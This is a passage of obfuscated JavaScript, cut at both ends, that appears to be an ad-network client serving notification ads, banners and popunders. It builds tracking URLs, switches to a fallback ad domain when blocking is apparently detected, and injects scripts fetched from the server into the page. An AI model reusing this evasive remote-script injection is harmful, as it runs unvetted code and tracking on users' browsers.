_0xd63d29(_0x67b186(0x15d3)+_0x162fde[_0x67b186(0x216)]),this.#i[_0x67b186(0xac7)](_0x67b186(0x155)+_0x67b186(0xbce)+':',_0x162fde),this.#t=_0x162fde,this.#s=window[_0x162fde[_0x67b186(0x14c3)+_0x67b186(0x733)]],customElements[_0x67b186(0x702)](_0x67b186(0xd9d)+_0x67b186(0x77f))||customElements[_0x67b186(0xe50)](_0x67b186(0xd9d)+_0x67b186(0x77f),_0x4e57bd),_0x162fde[_0x67b186(0xc76)+_0x67b186(0x280)]&&(this.#T+=_0x162fde[_0x67b186(0xc76)+_0x67b186(0x280)]),_0x59c5fe(window,_0x67b186(0x61c),()=>{const _0x2cae9d=_0x67b186;this.#lt[_0x2cae9d(0xc07)](({htmlElement:_0x28c69e})=>{const _0xabd399=_0x2cae9d;_0x28c69e&&_0x28c69e[_0xabd399(0x61c)]();});}),this.#s[_0x67b186(0x15c)+_0x67b186(0x5b8)](!0x1)[_0x67b186(0x1007)](_0x1df139=>{this.#b=_0x1df139;})[_0x67b186(0x13dc)](()=>{const _0xb3bb1c=_0x67b186;setTimeout(()=>{this.#ze();},0x3e8*this.#t[_0xb3bb1c(0xcdd)]);});}async #S(){const _0x373d88=_0x2ee016;let _0xa03560=window[_0x373d88(0x543)][_0x373d88(0x5c2)]+'//'+this.#t[_0x373d88(0x123e)+_0x373d88(0x1341)]+(_0x373d88(0x413)+_0x373d88(0x9fa));if(this.#t[_0x373d88(0x13fb)+_0x373d88(0xe35)]&&this.#s[_0x373d88(0x1491)]()){const {adserverDomain:_0x5cebb1}=this.#t[_0x373d88(0x13fb)+_0x373d88(0xe35)],_0x5b1f90='/'+_0x4170ca(_0x373d88(0x1ea)+_0x373d88(0x162f));_0xa03560=window[_0x373d88(0x543)][_0x373d88(0x5c2)]+'//'+_0x5cebb1+_0x5b1f90;}_0xa03560+=_0x373d88(0xd6)+this.#t[_0x373d88(0x216)]+_0x373d88(0x356),this.#ot=_0x4a9735?this.#t[_0x373d88(0x144b)+_0x373d88(0x148e)]:this.#t[_0x373d88(0x12d9)+_0x373d88(0x149)],_0xa03560+=_0x373d88(0xad6)+this.#t[_0x373d88(0x100a)]+_0x373d88(0x10d8)+this.#ot,this.#t[_0x373d88(0x14ee)]&&(_0xa03560+=_0x373d88(0x1ae)+this.#t[_0x373d88(0x997)+_0x373d88(0x15f8)]+_0x373d88(0x102c)),this.#t[_0x373d88(0x1445)+'ty']&&(_0xa03560+=_0x373d88(0x8cc)+this.#t[_0x373d88(0x1445)+'ty']),this.#t[_0x373d88(0x13fb)+_0x373d88(0xe35)]&&(_0xa03560+=_0x373d88(0xab0)),this.#v&&(_0xa03560+=_0x373d88(0xf0a)),this.#t[_0x373d88(0x87c)+_0x373d88(0xb46)]&&(_0xa03560+=_0x373d88(0x77c)),this.#t[_0x373d88(0x5a3)+'Id']&&(_0xa03560+=_0x373d88(0x566)+this.#t[_0x373d88(0x5a3)+'Id']),this.#t[_0x373d88(0x101c)]&&(_0xa03560+=_0x373d88(0x1004)+this.#t[_0x373d88(0x101c)]),this.#t[_0x373d88(0x7fa)]&&(_0xa03560+=_0x373d88(0x4e1)+encodeURIComponent(this.#t[_0x373d88(0x7fa)])),this.#t[_0x373d88(0x13fb)+_0x373d88(0xe35)]&&this.#t[_0x373d88(0x13fb)+_0x373d88(0xe35)][_0x373d88(0x1254)]&&(_0xa03560+=_0x373d88(0x874)+this.#t[_0x373d88(0x13fb)+_0x373d88(0xe35)][_0x373d88(0x1254)]),this.#s[_0x373d88(0x1507)+'d']()&&(_0xa03560+=_0x373d88(0x322)),_0xa03560=_0xa03560+(_0x373d88(0xedd)+this.#s[_0x373d88(0x157b)+_0x373d88(0x452)+'g']())+(_0x373d88(0x88e)+encodeURIComponent(this.#t[_0x373d88(0x10b0)+_0x373d88(0xf64)]))+(_0x373d88(0x121)+encodeURIComponent(_0x261777()))+(_0x373d88(0x249)+this.#T)+(_0x373d88(0xbea)+encodeURIComponent(_0x60dd2e()));const _0xffe2b1=await this.#s[_0x373d88(0x13c9)]();return null!==_0xffe2b1&&(_0xa03560+=_0x373d88(0x853)+_0xffe2b1),this.#b&&(_0xa03560+=this.#b),this.#ct&&(_0xa03560+=_0x373d88(0x9a8)),this.#t[_0x373d88(0x13fb)+_0x373d88(0xe35)]&&this.#s[_0x373d88(0x1491)]()?(_0xa03560+=_0x373d88(0x141e),_0xa03560+=_0x373d88(0x7ae),this.#i[_0x373d88(0xac7)](_0x373d88(0x6d0)+_0xa03560),_0x1b4ba3(_0xa03560)):(this.#i[_0x373d88(0xac7)](_0x373d88(0x6d0)+_0xa03560),_0xa03560);}#dt(_0x222269){const _0x2d678c=_0x2ee016;this.#i[_0x2d678c(0xac7)](_0x2d678c(0x11f)+'r\x20'+_0x222269+_0x2d678c(0x51f)),setTimeout(this.#ze[_0x2d678c(0x334)](this),0x3e8*_0x222269);}#ht(){const _0x9f1e9=_0x2ee016;this.#t[_0x9f1e9(0xadb)+'e']>0x0&&this.#dt(this.#t[_0x9f1e9(0xadb)+'e']);}#We(){this.#Fe<0x4b0&&(this.#Fe*=0x2);}#je(){this.#Fe=0xa;}#ut(){this.#dt(this.#Fe),this.#We();}async #ze(){const _0x1b74ca=_0x2ee016;if(this.#gt()>=this.#t[_0x1b74ca(0x100a)]||document[_0x1b74ca(0xfbb)+_0x1b74ca(0xf56)]||document[_0x1b74ca(0x14b4)+_0x1b74ca(0x105a)]||document[_0x1b74ca(0x1c3)+_0x1b74ca(0x83e)+_0x1b74ca(0x140b)])return this.#i[_0x1b74ca(0xac7)](_0x1b74ca(0x291)+_0x1b74ca(0x10a6)+_0x1b74ca(0xba2)),void this.#ht();let _0xbe62a,_0x22b69b;try{const _0x522a13=await this.#S();if(_0xbe62a=await fetch(_0x522a13),!_0xbe62a['ok'])throw new Error(_0x1b74ca(0x1c2)+_0x1b74ca(0xc85)+_0xbe62a[_0x1b74ca(0x1cb)]);}catch(_0x574cf0){return this.#i[_0x1b74ca(0xb18)](_0x574cf0),this.#t[_0x1b74ca(0x13fb)+_0x1b74ca(0xe35)]&&!this.#k?(this.#i[_0x1b74ca(0xac7)](_0x1b74ca(0x4f8)+_0x1b74ca(0xde7)+_0x1b74ca(0xdc1)+_0x1b74ca(0xbab)+_0x1b74ca(0x491)),this.#k=!0x0,this.#s[_0x1b74ca(0x13dd)+_0x1b74ca(0x9b2)](),void this.#ze()):this.#s[_0x1b74ca(0x1491)]()?void this.#i[_0x1b74ca(0xac7)](_0x1b74ca(0x4f8)+_0x1b74ca(0x5d6)+_0x1b74ca(0x87b)+_0x1b74ca(0xb3b)):void this.#ut();}return 0xcc===_0xbe62a[_0x1b74ca(0x1cb)]?(this.#i[_0x1b74ca(0xac7)](_0x1b74ca(0x712)+_0x1b74ca(0x121d)),this.#v=!0x0,void this.#ut()):0xc8!==_0xbe62a[_0x1b74ca(0x1cb)]&&0xca!==_0xbe62a[_0x1b74ca(0x1cb)]?(this.#i[_0x1b74ca(0xb18)](_0x1b74ca(0x40d)+_0x1b74ca(0x1008)+_0xbe62a[_0x1b74ca(0x1cb)]+(_0x1b74ca(0x155b)+_0x1b74ca(0x160e))),void this.#ut()):(this.#v=!0x0,_0x22b69b=await _0xbe62a[_0x1b74ca(0x91a)](),_0x22b69b=_0x1880c4(_0x22b69b),this.#i[_0x1b74ca(0xac7)](_0x1b74ca(0x10e5)+_0x1b74ca(0x160),_0x22b69b),0xca===_0xbe62a[_0x1b74ca(0x1cb)]?(_0x22b69b['hp']&&this.#pt(_0x22b69b['hp']),_0x22b69b['hs']&&this.#Ke(_0x22b69b['hs']),_0x22b69b[_0x1b74ca(0xf38)]?(this.#i[_0x1b74ca(0xac7)](_0x1b74ca(0xf54)),void this.#dt(_0x22b69b[_0x1b74ca(0xf38)])):void this.#ut()):(_0x22b69b['hp']&&this.#pt(_0x22b69b['hp']),_0x22b69b['hs']&&this.#Ke(_0x22b69b['hs']),_0x22b69b[_0x1b74ca(0xf4d)]?this.#nt(_0x22b69b[_0x1b74ca(0xf4d)])?void this.#i[_0x1b74ca(0xac7)](_0x1b74ca(0xe22)+_0x1b74ca(0x1333)+_0x1b74ca(0x10af)):void this.#ut():(this.#je(),this.#t[_0x1b74ca(0xadb)+'e']=_0x22b69b['rr'],this.#b&&(_0x22b69b[_0x1b74ca(0xb08)+_0x1b74ca(0x728)]&&(_0x22b69b[_0x1b74ca(0xb08)+_0x1b74ca(0x728)]+=this.#b),_0x22b69b[_0x1b74ca(0x1054)]&&(_0x22b69b[_0x1b74ca(0x1054)]+=this.#b)),0x2===_0x22b69b[_0x1b74ca(0xc99)]?this.#ct?this.#i[_0x1b74ca(0xac7)](_0x1b74ca(0x1197)+_0x1b74ca(0x16d)+_0x1b74ca(0x13c6)+'t'):this.#mt({'script':_0x22b69b[_0x1b74ca(0x3bf)]||'','link':_0x22b69b[_0x1b74ca(0x1054)],'impressionLink':_0x22b69b[_0x1b74ca(0xb08)+_0x1b74ca(0x728)]||null}):(this.#lt[_0x1b74ca(0xcdb)]({'title':_0x22b69b[_0x1b74ca(0xbb4)]||'','description':_0x22b69b[_0x1b74ca(0x1e1)+'n']||'','icon':_0x22b69b[_0x1b74ca(0x150b)]||_0x22b69b[_0x1b74ca(0x1150)],'link':_0x22b69b[_0x1b74ca(0x1054)],'impressionLink':_0x22b69b[_0x1b74ca(0xb08)+_0x1b74ca(0x728)]||null}),this.#ft()),void this.#ht())));}#gt(){const _0x2bfaaf=_0x2ee016;return this.#ct?this.#lt[_0x2bfaaf(0x1317)]+0x1:this.#lt[_0x2bfaaf(0x1317)];}#nt(_0x4b26b8){const _0xe15729=_0x2ee016;this.#i[_0xe15729(0xac7)](_0xe15729(0x335)+_0xe15729(0x579)+_0xe15729(0x129c),_0x4b26b8);const _0x2d0c8a=new DOMParser()[_0xe15729(0xb9a)+_0xe15729(0x13d3)](_0x4b26b8,_0xe15729(0x92))[_0xe15729(0x205)+_0xe15729(0x436)](_0xe15729(0x3bf));if(!_0x2d0c8a)return this.#i[_0xe15729(0xb18)](_0xe15729(0x417)+_0xe15729(0xec4)+_0xe15729(0x10df)+'on'),!0x1;this.#i[_0xe15729(0xac7)](_0xe15729(0x335)+_0xe15729(0x1174),_0x2d0c8a);const _0xfb36b8=document[_0xe15729(0xe17)+_0xe15729(0x140b)](_0xe15729(0x3bf));for(const _0x12d74e of _0x2d0c8a[_0xe15729(0x13b1)])_0xfb36b8[_0xe15729(0xb4b)+'te'](_0x12d74e[_0xe15729(0x1449)],_0x12d74e[_0xe15729(0x1eb)]);return _0xfb36b8[_0xe15729(0x14b)]||(_0xfb36b8[_0xe15729(0xdb)+'t']=_0x2d0c8a[_0xe15729(0xdb)+'t']),document[_0xe15729(0x123f)][_0xe15729(0xbe6)+'d'](_0xfb36b8),!0x0;}#pt(_0x5d6418){const _0x4c17f6=_0x2ee016;if(this.#at)return void this.#i[_0x4c17f6(0xac7)](_0x4c17f6(0x844)+_0x4c17f6(0x708));if(this.#t[_0x4c17f6(0x14ee)])return void this.#i[_0x4c17f6(0xac7)](_0x4c17f6(0x32a)+_0x4c17f6(0xaf5)+_0x4c17f6(0x4a8));this.#at=!0x0,this.#i[_0x4c17f6(0xac7)](_0x4c17f6(0x122d)+_0x4c17f6(0xf98),_0x5d6418);const _0x224f96={'zoneId':_0x5d6418[_0x4c17f6(0x95a)+'d'][_0x4c17f6(0x12e7)](),'linkedZoneId':_0x5d6418[_0x4c17f6(0xa67)+_0x4c17f6(0xbc4)][_0x4c17f6(0x12e7)](),'isHPop':!0x0};_0x5d6418[_0x4c17f6(0x13b1)]&&(_0x5d6418[_0x4c17f6(0x13b1)][_0x4c17f6(0xb59)+'st']&&(_0x224f96[_0x4c17f6(0xf6c)+_0x4c17f6(0x480)+_0x4c17f6(0x116)]=_0x5d6418[_0x4c17f6(0x13b1)][_0x4c17f6(0xb59)+'st'],_0x224f96[_0x4c17f6(0x11b8)+_0x4c17f6(0x1465)+_0x4c17f6(0x1548)]=_0x4c17f6(0xb8f)===_0x5d6418[_0x4c17f6(0x13b1)][_0x4c17f6(0x15f3)+_0x4c17f6(0x3a6)]),_0x5d6418[_0x4c17f6(0x13b1)][_0x4c17f6(0x4a6)+'st']&&(_0x224f96[_0x4c17f6(0x92a)+_0x4c17f6(0xf84)]=_0x5d6418[_0x4c17f6(0x13b1)][_0x4c17f6(0x4a6)+'st'][_0x4c17f6(0xc8)]()[_0x4c17f6(0x6e8)](','),_0x224f96[_0x4c17f6(0x11b8)+_0x4c17f6(0x948)+_0x4c17f6(0x14bf)]=_0x4c17f6(0xb8f)===_0x5d6418[_0x4c17f6(0x13b1)][_0x4c17f6(0xfa8)+_0x4c17f6(0x3a6)])),this.#s[_0x4c17f6(0x162d)](_0x224f96);}#Ke(_0x1cbf4e){const _0x4b98ca=_0x2ee016;if(this.#Be)return void this.#i[_0x4b98ca(0xac7)](_0x4b98ca(0x14c5)+_0x4b98ca(0x14ab));if(this.#t[_0x4b98ca(0x14ee)])return void this.#i[_0x4b98ca(0xac7)](_0x4b98ca(0x53f)+_0x4b98ca(0xaf5)+_0x4b98ca(0x4a8));this.#Be=!0x0,this.#i[_0x4b98ca(0xac7)](_0x4b98ca(0x115b)),this.#i[_0x4b98ca(0xac7)](_0x4b98ca(0x5be),_0x1cbf4e);const _0x16a6fb={'zoneId':_0x1cbf4e[_0x4b98ca(0xf62)+_0x4b98ca(0xbc4)][_0x4b98ca(0x12e7)](),'linkedZoneId':_0x1cbf4e[_0x4b98ca(0xa67)+_0x4b98ca(0xbc4)][_0x4b98ca(0x12e7)]()};this.#s[_0x4b98ca(0x120d)+_0x4b98ca(0x1c9)](_0x16a6fb);}#mt(_0x12832a){const _0x21a375=_0x2ee016;this.#ct=_0x12832a;const _0x3c34f7=new DOMParser()[_0x21a375(0xb9a)+_0x21a375(0x13d3)](this.#ct[_0x21a375(0x3bf)],_0x21a375(0x92))[_0x21a375(0x205)+_0x21a375(0x436)](_0x21a375(0x3bf)),_0x3427b2=document[_0x21a375(0xe17)+_0x21a375(0x140b)](_0x21a375(0x3bf));if(_0x3c34f7){for(const _0x21cc40 of _0x3c34f7[_0x21a375(0x13b1)])_0x3427b2[_0x21a375(0xb4b)+'te'](_0x21cc40[_0x21a375(0x1449)],_0x21cc40[_0x21a375(0x1eb)]);}_0x3427b2[_0x21a375(0x14b)]||(_0x3427b2[_0x21a375(0x1047)]=_0x3c34f7[_0x21a375(0x1047)]);const _0x35e0d3=()=>{const _0x2766f4=_0x21a375,_0x21f755={};_0x21f755[_0x2766f4(0x8db)]=_0x2766f4(0xcda),(this.#i[_0x2766f4(0xac7)](_0x2766f4(0x38c)),fetch(this.#ct[_0x2766f4(0x61a)],_0x21f755),document[_0x2766f4(0x887)+_0x2766f4(0xc9d)](_0x2766f4(0x560),_0x35e0d3));},_0x356652=()=>{const _0x4ab361=_0x21a375;this.#i[_0x4ab361(0xac7)](_0x4ab361(0x2ba)),document[_0x4ab361(0x887)+_0x4ab361(0xc9d)](_0x4ab361(0x560),_0x35e0d3),document[_0x4ab361(0x887)+_0x4ab361(0xc9d)](_0x4ab361(0xdce),_0x356652),this.#ct=null,document[_0x4ab361(0x123f)][_0x4ab361(0x455)+'d'](_0x3427b2);};_0x59c5fe(document,_0x21a375(0x560),_0x35e0d3),_0x59c5fe(document,_0x21a375(0xdce),_0x356652);let _0x1f4c1a=this.#ct[_0x21a375(0xb08)+_0x21a375(0x75e)];window[_0x34c4eb]&&(_0x1f4c1a+=_0x21a375(0x159d)+window[_0x34c4eb]),_0x1f4c1a+=_0x21a375(0x121)+encodeURIComponent(_0x261777()),_0x1f4c1a+=_0x21a375(0xbea)+encodeURIComponent(_0x60dd2e()),((async()=>{const _0xe3dce0=_0x21a375;try{await fetch(_0x1f4c1a[_0xe3dce0(0x12e7)]());}catch(_0x7245c){return this.#i[_0xe3dce0(0xac7)](_0x7245c),void(this.#t[_0xe3dce0(0x13fb)+_0xe3dce0(0xe35)]&&!this.#s[_0xe3dce0(0x1491)]()&&(this.#i[_0xe3dce0(0xac7)](_0xe3dce0(0xd80)+_0xe3dce0(0xe92)+_0xe3dce0(0x105c)+_0xe3dce0(0xfbf)),this.#s[_0xe3dce0(0x13dd)+_0xe3dce0(0x9b2)]()));}document[_0xe3dce0(0xeb)+_0xe3dce0(0x140b)](new CustomEvent(_0xe3dce0(0xb08)+_0xe3dce0(0xcf8)));})()),_0x3427b2[_0x21a375(0x1549)]=()=>{const _0x2bd8a7=_0x21a375;this.#i[_0x2bd8a7(0xac7)](_0x2bd8a7(0x1535)+_0x2bd8a7(0x1f1)+_0x2bd8a7(0xfab)+_0x2bd8a7(0x10a4)),this.#ct=null;},document[_0x21a375(0x123f)][_0x21a375(0xbe6)+'d'](_0x3427b2);}#ft(){const _0x58acef=_0x2ee016;this.#i[_0x58acef(0xac7)](_0x58acef(0x11ac)),this.#lt[_0x58acef(0xc07)](({htmlElement:_0x14e0ee})=>{const _0x50a06c=_0x58acef;_0x14e0ee&&_0x14e0ee[_0x50a06c(0x1347)]();}),this.#lt[_0x58acef(0xc07)]((_0x5933e3,_0x574a77)=>{const _0xbb764=_0x58acef,_0x345b6d=document[_0xbb764(0xe17)+_0xbb764(0x140b)](_0xbb764(0xd9d)+_0xbb764(0x77f));_0x345b6d[_0xbb764(0xb4b)+'te'](_0xbb764(0xfd8),'1'),_0x345b6d[_0xbb764(0xb4b)+'te']('id',_0x574a77[_0xbb764(0x12e7)]()),_0x345b6d[_0xbb764(0xb4b)+'te'](_0xbb764(0x10aa),_0x5933e3[_0xbb764(0x150b)]),_0x345b6d[_0xbb764(0xb4b)+'te'](_0xbb764(0x415),_0x5933e3[_0xbb764(0xbb4)]),_0x345b6d[_0xbb764(0xb4b)+'te'](_0xbb764(0x50f)+_0xbb764(0x65a),_0x5933e3[_0xbb764(0x1e1)+'n']),_0x345b6d[_0xbb764(0xb4b)+'te'](_0xbb764(0x1255)+_0xbb764(0xe97),this.#t[_0xbb764(0xea8)]),_0x345b6d[_0xbb764(0xb4b)+'te'](_0xbb764(0x59b)+_0xbb764(0x6dd)+_0xbb764(0x125e),this.#t[_0xbb764(0x12d9)+_0xbb764(0x149)]),_0x345b6d[_0xbb764(0xb4b)+'te'](_0xbb764(0x59b)+_0xbb764(0x548)+'le',this.#t[_0xbb764(0x144b)+_0xbb764(0x148e)]),_0x5933e3[_0xbb764(0xb08)+_0xbb764(0x75e)]&&(_0x345b6d[_0xbb764(0xb4b)+'te'](_0xbb764(0xf94)+_0xbb764(0xfe5),_0x5933e3[_0xbb764(0xb08)+_0xbb764(0x75e)]),_0x5933e3[_0xbb764(0xb08)+_0xbb764(0x75e)]=null,document[_0xbb764(0xeb)+_0xbb764(0x140b)](new CustomEvent(_0xbb764(0xb08)+_0xbb764(0xcf8)))),_0x345b6d[_0xbb764(0x337)+_0xbb764(0x68f)](_0x187556,()=>{const _0x2fc6d2=_0xbb764;if(_0x4a9735||this.#t[_0x2fc6d2(0x13fb)+_0x2fc6d2(0xe35)]&&this.#s[_0x2fc6d2(0x1491)]()){const _0x5f2f77=document[_0x2fc6d2(0xe17)+_0x2fc6d2(0x140b)]('a');_0x5f2f77[_0x2fc6d2(0xe2b)]=_0x5933e3[_0x2fc6d2(0x61a)],_0x5f2f77[_0x2fc6d2(0x549)]=_0x2fc6d2(0x14f1)+_0x2fc6d2(0xbcf),_0x5f2f77[_0x2fc6d2(0x1016)]=_0x2fc6d2(0xe11),_0x5f2f77[_0x2fc6d2(0x1587)]();}else try{window[_0x2fc6d2(0xf5)](_0x5933e3[_0x2fc6d2(0x61a)],_0x2fc6d2(0xe11),_0x2fc6d2(0x360)+_0x2fc6d2(0xadd));}catch{}_0x345b6d[_0x2fc6d2(0x1347)](),this.#lt[_0x2fc6d2(0x1622)](_0x574a77,0x1),this.#ft();}),_0x345b6d[_0xbb764(0x337)+_0xbb764(0x68f)](_0x31c208,()=>{const _0x8c343e=_0xbb764;_0x345b6d[_0x8c343e(0x1347)](),this.#lt[_0x8c343e(0x1622)](_0x574a77,0x1),this.#ft();}),_0x5933e3[_0xbb764(0xce)+'t']=_0x345b6d,document[_0xbb764(0x123f)][_0xbb764(0xbe6)+'d'](_0x345b6d);});}},'Banner':class{#s;#t={};#i;#bt='';#vt;#c=null;#yt=null;#wt=null;#Tt=null;#At;#kt;#f=_0x2ee016(0x9dc)+_0x2ee016(0x1353);#ye=_0x2ee016(0xd00)+_0x2ee016(0xca);#Et;#o;#k=!0x1;#Be=!0x1;#T=_0x2ee016(0x2cf);constructor(_0x564840){const _0x59cf3f=_0x2ee016;this.#i=new _0xd63d29(_0x59cf3f(0xaa2)+_0x564840[_0x59cf3f(0x216)]),this.#s=window[_0x564840[_0x59cf3f(0x14c3)+_0x59cf3f(0x733)]],this.#i[_0x59cf3f(0xac7)](_0x59cf3f(0x920)+_0x59cf3f(0xdf2)+_0x59cf3f(0x10f6),_0x564840),this.#t=_0x564840,this.#c=this.#t[_0x59cf3f(0x216)],this.#yt=this.#t[_0x59cf3f(0x12bb)],this.#wt=this.#t[_0x59cf3f(0x99c)],this.#Tt=this.#t[_0x59cf3f(0xb69)],this.#o=this.#t[_0x59cf3f(0x13fb)+_0x59cf3f(0xe35)],this.#t[_0x59cf3f(0xdab)+_0x59cf3f(0x126e)]&&(this.#Et=this.#t[_0x59cf3f(0xdab)+_0x59cf3f(0x126e)]),this.#At=this.#kt=document[_0x59cf3f(0x123f)][_0x59cf3f(0x1430)+'h']||window[_0x59cf3f(0x718)],_0x564840[_0x59cf3f(0xc76)+_0x59cf3f(0x280)]&&(this.#T+=_0x564840[_0x59cf3f(0xc76)+_0x59cf3f(0x280)]),this.#i[_0x59cf3f(0xac7)](_0x59cf3f(0x26d)+'n:',this.#T),this.#Ct();}#St(){const _0x10cdae=_0x2ee016,_0x52a186=this.#vt[_0x10cdae(0xb08)+_0x10cdae(0x728)];new Image()[_0x10cdae(0x14b)]=_0x52a186;}async #Ct(){const _0x521534=_0x2ee016;this.#i[_0x521534(0xac7)](_0x521534(0x45f)+_0x521534(0x1be)+_0x521534(0x13d2)),this.#bt=await _0x1bf494(this.#i);const _0x100a98=await this.#xt();let _0x15491d;this.#i[_0x521534(0xac7)](_0x521534(0xde0)+'ch',_0x100a98);try{_0x15491d=await fetch(_0x100a98);}catch(_0x2e682d){return this.#i[_0x521534(0xb18)](_0x2e682d),this.#o&&!this.#k?(this.#i[_0x521534(0xac7)](_0x521534(0x4f8)+_0x521534(0x87f)+_0x521534(0x1267)+_0x521534(0x90a)),this.#k=!0x0,this.#s[_0x521534(0x13dd)+_0x521534(0x9b2)](),void this.#Ct()):this.#s[_0x521534(0x1491)]()?void this.#i[_0x521534(0xac7)](_0x521534(0x4f8)+_0x521534(0x634)+_0x521534(0x2f6)+_0x521534(0x6a5)+_0x521534(0xa00)):void this.#i[_0x521534(0xac7)](_0x521534(0x4f8)+_0x521534(0x11c8));}if(0xc8===_0x15491d[_0x521534(0x1cb)]||0xca===_0x15491d[_0x521534(0x1cb)]){this.#i[_0x521534(0xac7)](_0x521534(0x3dd)+_0x521534(0x97a)+_0x521534(0x1381)+_0x521534(0xe5d));const _0x453c6b=await _0x15491d[_0x521534(0x91a)]();this.#vt=_0x1880c4(_0x453c6b),this.#It(),this.#vt['hs']&&this.#Ke(this.#vt['hs']);}else 0xcc===_0x15491d[_0x521534(0x1cb)]&&this.#i[_0x521534(0xac7)](_0x521534(0x3dd)+_0x521534(0x97a)+_0x521534(0x75b)+_0x521534(0x2bc));}async #xt(){const _0x4d3e75=_0x2ee016;let _0x2e2d9f=window[_0x4d3e75(0x543)][_0x4d3e75(0x5c2)]+'//'+this.#f+(_0x4d3e75(0xba9)+_0x4d3e75(0x437));if(this.#o&&this.#s[_0x4d3e75(0x1491)]()){const {adserverDomain:_0x31335e}=this.#o,_0x1ea98f='/'+_0x4170ca(_0x4d3e75(0x1ea)+_0x4d3e75(0x162f));_0x2e2d9f=window[_0x4d3e75(0x543)][_0x4d3e75(0x5c2)]+'//'+_0x31335e+_0x1ea98f;}return _0x2e2d9f+=_0x4d3e75(0xd6)+this.#c,_0x2e2d9f+=_0x4d3e75(0x121)+encodeURIComponent(_0x261777()),_0x2e2d9f+=_0x4d3e75(0xbea)+encodeURIComponent(_0x60dd2e()),_0x2e2d9f+=_0x4d3e75(0x3c4)+_0x4d3e75(0x784)+encodeURIComponent(_0x16bb6f(_0x4d3e75(0x1e1)+'n')),_0x2e2d9f+=_0x4d3e75(0x7f3)+'s='+encodeURIComponent(_0x16bb6f(_0x4d3e75(0x163d))),_0x2e2d9f+=_0x4d3e75(0xfaa)+encodeURIComponent(_0x38a2e2()),_0x2e2d9f+=_0x4d3e75(0xedd)+_0x46ba54(),_0x2e2d9f+=_0x4d3e75(0x88e)+encodeURIComponent(this.#t[_0x4d3e75(0x10b0)+_0x4d3e75(0xf64)]),_0x2e2d9f+=_0x4d3e75(0x249)+this.#T,this.#t[_0x4d3e75(0x7fa)]&&(_0x2e2d9f+=_0x4d3e75(0x4e1)+encodeURIComponent(this.#t[_0x4d3e75(0x7fa)])),this.#o&&this.#s[_0x4d3e75(0x1491)]()?(_0x2e2d9f+=_0x4d3e75(0x141e),_0x2e2d9f+=_0x4d3e75(0x986),_0x1b4ba3(_0x2e2d9f)):_0x2e2d9f;}#It(){const _0x4807af=_0x2ee016;if(!this.#vt||_0x4807af(0x11bf)===this.#vt)return;if(this.#vt['hp']&&(this.#Rt(this.#vt['hp']),0x1===Object[_0x4807af(0x1367)](this.#vt)[_0x4807af(0x1317)]))return;if(this.#vt[_0x4807af(0xf38)])return void this.#i[_0x4807af(0xac7)](_0x4807af(0x1450));let _0x29a47b;_0x29a47b=this.#Tt?document[_0x4807af(0x205)+_0x4807af(0x436)](this.#Tt):this.#t[_0x4807af(0x1595)+_0x4807af(0x107d)]?this.#t[_0x4807af(0x1595)+_0x4807af(0x107d)]:this.#Et[_0x4807af(0x1532)+_0x4807af(0x140b)],this.#Nt(_0x29a47b);const _0x4f940a=this.#Lt();_0x29a47b[_0x4807af(0xbe6)+'d'](_0x4f940a);}#Lt(){const _0x3a63eb=_0x2ee016;let _0x5c1d8d;return this.#vt[_0x3a63eb(0xf4d)]?(this.#i[_0x3a63eb(0xac7)](_0x3a63eb(0x872)+_0x3a63eb(0x501)+'ck'),_0x5c1d8d=this.#Ot()):0x1===this.#vt[_0x3a63eb(0x81a)+'ge']?(this.#i[_0x3a63eb(0xac7)](_0x3a63eb(0x872)+_0x3a63eb(0xe88)),_0x5c1d8d=this.#Dt()):(this.#i[_0x3a63eb(0xac7)](_0x3a63eb(0x872)+_0x3a63eb(0xfa)),_0x5c1d8d=this.#Pt()),this.#vt[_0x3a63eb(0xf4d)]||this.#St(),this.#s||this.#Ut(),_0x5c1d8d;}#Dt(){const _0x57502c=_0x2ee016,_0x4fd8c1=document[_0x57502c(0xe17)+_0x57502c(0x140b)]('a');_0x4fd8c1[_0x57502c(0xe2b)]=this.#vt[_0x57502c(0x1054)],_0x4fd8c1[_0x57502c(0x1016)]=_0x57502c(0xe11),_0x4fd8c1[_0x57502c(0x549)]=_0x57502c(0x14f1)+_0x57502c(0xbcf),_0x4fd8c1[_0x57502c(0x914)][_0x57502c(0x105)]=_0x57502c(0x1504),_0x4fd8c1[_0x57502c(0x914)][_0x57502c(0x12bb)]=(this.#yt?this.#yt:this.#vt[_0x57502c(0x12bb)])+'px',_0x4fd8c1[_0x57502c(0x914)][_0x57502c(0x99c)]=(this.#wt?this.#wt:this.#vt[_0x57502c(0x99c)])+'px',_0x4fd8c1[_0x57502c(0x914)][_0x57502c(0x469)]=_0x57502c(0xd6a),_0x4fd8c1[_0x57502c(0x914)][_0x57502c(0x125e)]=0x0,_0x4fd8c1[_0x57502c(0x914)][_0x57502c(0x509)]=0x0,_0x4fd8c1[_0x57502c(0x914)][_0x57502c(0xc86)]=0x0,_0x4fd8c1[_0x57502c(0x914)][_0x57502c(0x933)]=0x0,_0x4fd8c1[_0x57502c(0xb4b)+'te'](_0x57502c(0xfd8),'1'),_0x4fd8c1[_0x57502c(0xb4b)+'te'](_0x2f794b,'1');const _0x347b03=document[_0x57502c(0xe17)+_0x57502c(0x140b)](_0x57502c(0xc3a));if(_0x347b03[_0x57502c(0x14b)]=this.#vt[_0x57502c(0x14d5)],_0x347b03[_0x57502c(0x1016)]=_0x57502c(0xe11),_0x347b03[_0x57502c(0x12bb)]=this.#yt?this.#yt:this.#vt[_0x57502c(0x12bb)],_0x347b03[_0x57502c(0x99c)]=this.#wt?this.#wt:this.#vt[_0x57502c(0x99c)],this.#vt[_0x57502c(0x12bb)]>this.#At&&this.#vt[_0x57502c(0x5d9)+'ze']){const _0x365f2f=(this.#yt?this.#yt:this.#vt[_0x57502c(0x12bb)])/this.#kt;_0x4fd8c1[_0x57502c(0x914)][_0x57502c(0x12bb)]=this.#kt+'px',_0x4fd8c1[_0x57502c(0x914)][_0x57502c(0x99c)]=Math[_0x57502c(0xb77)]((this.#wt?this.#wt:this.#vt[_0x57502c(0x99c)])/_0x365f2f)+'px',_0x347b03[_0x57502c(0x914)]=_0x57502c(0x11bc)+_0x57502c(0x164c),_0x347b03[_0x57502c(0x12bb)]=this.#kt,_0x347b03[_0x57502c(0x99c)]=Math[_0x57502c(0xb77)]((this.#wt?this.#wt:this.#vt[_0x57502c(0x99c)])/_0x365f2f);}return _0x4fd8c1[_0x57502c(0xbe6)+'d'](_0x347b03),_0x4fd8c1;}#Pt(){const 